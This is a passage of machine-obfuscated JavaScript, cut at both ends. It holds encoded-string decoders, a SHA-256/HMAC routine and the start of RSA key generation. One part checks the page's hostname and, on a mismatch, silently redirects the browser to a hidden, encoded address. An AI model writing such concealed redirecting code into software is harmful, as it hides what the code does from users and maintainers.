__Uint8Array=":N;O$?y+p=,hPUn_*9ELa0^Wbdlg1GBq\"kH73@[%]|/C#TZ{Y(uzI>~<voD!XSAcxjfJ6rQF4Mim8se5}K)Rw`t.V2&",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(187)]),__Array="");try{if(typeof window!==y6uFrk(I0OCjUb[41])&&typeof location!==y6uFrk(I0OCjUb[41])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===y6uFrk(189)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(190),y6uFrk(191)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[41]))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="h:ZcwY8Q\"NrgPXBWoSa6=V3fE^%.yl{e1pt7I2!z,+0_sT~`LU*nDJ/]qkAC)R$Fvbu&djHG[#MK(@iO4|}x95;?<>m",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==y6uFrk(I0OCjUb[41])&&typeof top.location!==y6uFrk(I0OCjUb[41])){if(y6uFrk(I0OCjUb[49])in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(){var __globalObject=I0OCjUb[0],__Uint8Array,__Buffer;__Uint8Array="";function __Array(__globalObject){return __TextDecoder(Olyb5P(uVCRst(__globalObject)))}function utf8ArrayToStr(__globalObject,__Uint8Array){return __TextDecoder(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function c5JNF6(__globalObject,__Uint8Array){return WOmx4N(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function OtjA3j(__globalObject,__Uint8Array,__Buffer){return dkUN1V(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)),__Buffer)}function Olyb5P(__globalObject){return h_1loht(oE7Lorj(OddD2fe(__globalObject),__globalObject.length*I0OCjUb[2]))}function RlTWoc(__globalObject,__Uint8Array){var __Buffer,__Array,utf8ArrayToStr;function c5JNF6(__globalObject){var __Uint8Array="cYj+DgCJXeRNsLOfPpMQKkIZbiUmlrETdVFthGvHS|a4^B\"AoWnq</$)}u[2x(w!=#*%0&?y58{z:_9,3>`;16]@~7.",__Buffer,utf8ArrayToStr,c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder;PSGdB_u(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,c5JNF6=[],OtjA3j=I0OCjUb[0],Olyb5P=I0OCjUb[0],RlTWoc=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(RlTWoc<I0OCjUb[0]){RlTWoc=WOmx4N}else{PSGdB_u(RlTWoc+=WOmx4N*I0OCjUb[12],OtjA3j|=RlTWoc<<Olyb5P,Olyb5P+=(RlTWoc&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(OtjA3j&I0OCjUb[3]),OtjA3j>>=I0OCjUb[2],Olyb5P-=I0OCjUb[2])}while(Olyb5P>I0OCjUb[9]);RlTWoc=-I0OCjUb[1]}}if(RlTWoc>-I0OCjUb[1]){c5JNF6.push((OtjA3j|RlTWoc<<Olyb5P)&I0OCjUb[3])}return czjANXf(c5JNF6)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__Buffer=OddD2fe(__globalObject);if(__Buffer.length>I0OCjUb[42])__Buffer=oE7Lorj(__Buffer,__globalObject.length*I0OCjUb[2]);var Olyb5P=Array(I0OCjUb[42]),RlTWoc=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(Olyb5P[__Array]=__Buffer[__Array]^I0OCjUb[103],RlTWoc[__Array]=__Buffer[__Array]^I0OCjUb[104])}utf8ArrayToStr=oE7Lorj(Olyb5P.concat(OddD2fe(__Uint8Array)),I0OCjUb[43]+__Uint8Array.length*I0OCjUb[2]);return h_1loht(oE7Lorj(RlTWoc.concat(utf8ArrayToStr),_bf8kN(OtjA3j(195),I0OCjUb[43],I0OCjUb[62])))}function __TextDecoder(__Uint8Array){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;function OtjA3j(__Uint8Array){var __Buffer="ylIAUCHEtnv}^mhp`.xF>JLfgz8#*Q!Vi[\"q<w);D=1W:RPKsB0TGkMZNc&39]j?|+4Yab,{oS7~r_$%6X2d5@e(O/u",__Array,utf8ArrayToStr,OtjA3j,Olyb5P,RlTWoc,__globalObject,__TextDecoder;PSGdB_u(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,OtjA3j=[],Olyb5P=I0OCjUb[0],RlTWoc=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Buffer.indexOf(__Array[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=WOmx4N}else{PSGdB_u(__globalObject+=WOmx4N*I0OCjUb[12],Olyb5P|=__globalObject<<RlTWoc,RlTWoc+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(OtjA3j.push(Olyb5P&I0OCjUb[3]),Olyb5P>>=I0OCjUb[2],RlTWoc-=I0OCjUb[2])}while(RlTWoc>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){OtjA3j.push((Olyb5P|__globalObject<<RlTWoc)&I0OCjUb[3])}return czjANXf(OtjA3j)}function Olyb5P(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=OtjA3j(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}try{}catch(RlTWoc){__globalObject=I0OCjUb[0]}PSGdB_u(__Buffer=__globalObject?Olyb5P(196):Olyb5P(197),__Array="",utf8ArrayToStr=void 0);for(c5JNF6=I0OCjUb[0];c5JNF6<__Uint8Array.length;c5JNF6++){PSGdB_u(utf8ArrayToStr=__Uint8Array.charCodeAt(c5JNF6),__Array+=__Buffer.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__Buffer.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function WOmx4N(__globalObject){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;try{}catch(OtjA3j){__Uint8Array=""}PSGdB_u(__Buffer=y6uFrk(198),__Array="",utf8ArrayToStr=__globalObject.length);for(c5JNF6=I0OCjUb[0];c5JNF6<utf8ArrayToStr;c5JNF6+=I0OCjUb[45]){var Olyb5P=__globalObject.charCodeAt(c5JNF6)<<I0OCjUb[42]|(c5JNF6+I0OCjUb[1]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(c5JNF6+I0OCjUb[46]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[46]):I0OCjUb[0]),RlTWoc;for(RlTWoc=I0OCjUb[0];RlTWoc<I0OCjUb[47];RlTWoc++)c5JNF6*I0OCjUb[2]+RlTWoc*I0OCjUb[7]>__globalObject.length*I0OCjUb[2]?__Array+=__Uint8Array:__Array+=__Buffer.charAt(Olyb5P>>>I0OCjUb[7]*(I0OCjUb[45]-RlTWoc)&I0OCjUb[6])}return __Array}function dkUN1V(__globalObject,__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,c5JNF6,OtjA3j;__Array=Array();var Olyb5P,RlTWoc,__TextDecoder,WOmx4N;utf8ArrayToStr=Array(Math.ceil(__globalObject.length/I0OCjUb[46]));for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++)utf8ArrayToStr[Olyb5P]=__globalObject.charCodeAt(Olyb5P*I0OCjUb[46])<<I0OCjUb[2]|__globalObject.charCodeAt(Olyb5P*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(WOmx4N=Array(),__TextDecoder=I0OCjUb[0]);for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++){PSGdB_u(__TextDecoder=(__TextDecoder<<I0OCjUb[42])+utf8ArrayToStr[Olyb5P],RlTWoc=Math.floor(__TextDecoder/__Buffer),__TextDecoder-=RlTWoc*__Buffer);if(WOmx4N.length>I0OCjUb[0]||RlTWoc>I0OCjUb[0])WOmx4N[WOmx4N.length]=RlTWoc}PSGdB_u(__Array[__Array.length]=__TextDecoder,utf8ArrayToStr=WOmx4N)}c5JNF6="";for(Olyb5P=__Array.length-I0OCjUb[1];Olyb5P>=I0OCjUb[0];Olyb5P--)c5JNF6+=__Uint8Array.charAt(__Array[Olyb5P]);OtjA3j=Math.ceil(__globalObject.length*I0OCjUb[2]/(Math.log(__Uint8Array.length)/Math.log(I0OCjUb[46])));for(Olyb5P=c5JNF6.length;Olyb5P<OtjA3j;Olyb5P++)c5JNF6=__Uint8Array[I0OCjUb[0]]+c5JNF6;return c5JNF6}function uVCRst(__globalObject){var __Uint8Array="",__Buffer;__Buffer=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__Buffer<__globalObject.length){PSGdB_u(__Array=__globalObject.charCodeAt(__Buffer),utf8ArrayToStr=__Buffer+I0OCjUb[1]<__globalObject.length?__globalObject.charCodeAt(__Buffer+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__Buffer++)}if(__Array<=I0OCjUb[23])__Uint8Array+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Uint8Array+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Uint8Array+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Uint8Array+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Uint8Array}function OddD2fe(__globalObject){var __Uint8Array=Array(__globalObject.length>>I0OCjUb[46]),__Buffer,__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=I0OCjUb[0];for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[2];__Buffer+=I0OCjUb[2])__Uint8Array[__Buffer>>I0OCjUb[53]]|=(__globalObject.charCodeAt(__Buffer/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__Buffer%I0OCjUb[52];return __Uint8Array}function h_1loht(__globalObject){var __Uint8Array="",__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[52];__Buffer+=I0OCjUb[2])__Uint8Array+=String.fromCharCode(__globalObject[__Buffer>>I0OCjUb[53]]>>>I0OCjUb[54]-__Buffer%I0OCjUb[52]&I0OCjUb[3]);return __Uint8Array}function iG0HeO7(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array|__globalObject<<I0OCjUb[52]-__Uint8Array}function __String(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array}function gLonZE(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^~__globalObject&__Buffer}function Km8TxH(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^__globalObject&__Buffer^__Uint8Array&__Buffer}function lVL_FiD(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[46])^iG0HeO7(__globalObject,I0OCjUb[15])^iG0HeO7(__globalObject,I0OCjUb[112])}function RjZ6xXS(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[7])^iG0HeO7(__globalObject,I0OCjUb[113])^iG0HeO7(__globalObject,I0OCjUb[114])}function hclzVXb(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[9])^iG0HeO7(__globalObject,I0OCjUb[51])^__String(__globalObject,I0OCjUb[45])}function AMyPUFI(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[115])^iG0HeO7(__globalObject,I0OCjUb[56])^__String(__globalObject,I0OCjUb[55])}__Buffer=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function oE7Lorj(__globalObject,__Uint8Array){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder,WOmx4N,dkUN1V,uVCRst,OddD2fe,h_1loht,iG0HeO7,__String;PSGdB_u(__globalObject[__Uint8Array>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Uint8Array%I0OCjUb[52],__globalObject[(__Uint8Array+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Uint8Array);for(OddD2fe=I0OCjUb[0];OddD2fe<__globalObject.length;OddD2fe+=I0OCjUb[42]){PSGdB_u(c5JNF6=__Array[I0OCjUb[0]],OtjA3j=__Array[I0OCjUb[1]],Olyb5P=__Array[I0OCjUb[46]],RlTWoc=__Array[I0OCjUb[45]],__TextDecoder=__Array[I0OCjUb[47]],WOmx4N=__Array[I0OCjUb[53]],dkUN1V=__Array[I0OCjUb[7]],uVCRst=__Array[I0OCjUb[9]]);for(h_1loht=I0OCjUb[0];h_1loht<I0OCjUb[57];h_1loht++){PSGdB_u(h_1loht<I0OCjUb[42]?utf8ArrayToStr[h_1loht]=__globalObject[h_1loht+OddD2fe]:utf8ArrayToStr[h_1loht]=Ba8mP0(Ba8mP0(Ba8mP0(AMyPUFI(utf8ArrayToStr[h_1loht-I0OCjUb[46]]),utf8ArrayToStr[h_1loht-I0OCjUb[9]]),hclzVXb(utf8ArrayToStr[h_1loht-I0OCjUb[44]])),utf8ArrayToStr[h_1loht-I0OCjUb[42]]),iG0HeO7=Ba8mP0(Ba8mP0(Ba8mP0(Ba8mP0(uVCRst,RjZ6xXS(__TextDecoder)),gLonZE(__TextDecoder,WOmx4N,dkUN1V)),__Buffer[h_1loht]),utf8ArrayToStr[h_1loht]),__String=Ba8mP0(lVL_FiD(c5JNF6),Km8TxH(c5JNF6,OtjA3j,Olyb5P)),uVCRst=dkUN1V,dkUN1V=WOmx4N,WOmx4N=__TextDecoder,__TextDecoder=Ba8mP0(RlTWoc,iG0HeO7),RlTWoc=Olyb5P,Olyb5P=OtjA3j,OtjA3j=c5JNF6,c5JNF6=Ba8mP0(iG0HeO7,__String))}PSGdB_u(__Array[I0OCjUb[0]]=Ba8mP0(c5JNF6,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=Ba8mP0(OtjA3j,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=Ba8mP0(Olyb5P,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=Ba8mP0(RlTWoc,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=Ba8mP0(__TextDecoder,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=Ba8mP0(WOmx4N,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=Ba8mP0(dkUN1V,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=Ba8mP0(uVCRst,__Array[I0OCjUb[9]]))}return __Array}function Ba8mP0(__globalObject,__Uint8Array){var __Buffer=(__globalObject&I0OCjUb[58])+(__Uint8Array&I0OCjUb[58]),__Array;__Array=(__globalObject>>I0OCjUb[42])+(__Uint8Array>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__Buffer&I0OCjUb[58]}return{hex:__Array,b64:c5JNF6,any:OtjA3j,hex_hmac:utf8ArrayToStr,b64_hmac:c5JNF6,any_hmac:OtjA3j}}();console.log(__globalObject)}top.location.href=y6uFrk(199)}else if(typeof location!==Olyb5P(200)){location.href=Olyb5P(201)+Olyb5P(202)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),this[__TextDecoder(I0OCjUb[37])][OtjA3j(203)](OtjA3j(204),this[OtjA3j(205)][OtjA3j(206)]))}PSGdB_u(this[__TextDecoder(207)+__TextDecoder(208)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(209)),this[__TextDecoder(210)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(211)));const Olyb5P=this;let RlTWoc=location[__TextDecoder(212)][__TextDecoder(213)+__TextDecoder(214)]();if(RlTWoc[__TextDecoder(215)+__TextDecoder(216)](__TextDecoder(217))){function WOmx4N(__globalObject){var __TextDecoder="26/Cg[){#Sz_Qd41DK>Z0~^aWJ\"eTP5}!87jGiU|b?FNOkIsn,;VxYuBM*LRA]%qw&=<@f$vt(Ho3hXEpm`.l+ry9c:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}RlTWoc=RlTWoc[dkUN1V(218)](I0OCjUb[47])}const uVCRst=[__TextDecoder(219),__TextDecoder(220),__TextDecoder(221)],OddD2fe=uVCRst[__TextDecoder(222)](__globalObject=>{return RlTWoc[__TextDecoder(I0OCjUb[60])](__globalObject)});if(!OddD2fe){function h_1loht(__globalObject){var __TextDecoder="LO&f]#XuPCa~A5oE,x\"l)cnRQI2vmGJpi;ysdbD*!.@wz^ZVh8N<4/Ue_F$gk7BSj0M|`KHWtY:(1Tr%3[}+=69{?>q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=".oArBCGJY+Zs\"S@K&;(DM*>VFdH%Ppt|UjNx96yke/$h!~c,lQigE#]w0a[n13_qL^f):I<?u8Xm}=OvT{`54W2z7Rb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="3cRHALeIgBEPOnVhtuv!wT[Z9x|SGDCJ~{f?rU5Xk1zF6#$N.o;i/]Km<y7:4l2,YQ*_a%\"0&@pW=}d)^b(sqj+`8M>",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(__Buffer(I0OCjUb[61])in gLonZE){__Array()}function __Array(){const __globalObject=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__globalObject.one.shiftLeft(__Uint8Array-I0OCjUb[1]),__Array=__globalObject.one.shiftLeft(__Uint8Array).prev();while(I0OCjUb[19]){let utf8ArrayToStr=__globalObject.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(I0OCjUb[62])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__globalObject(65537);let 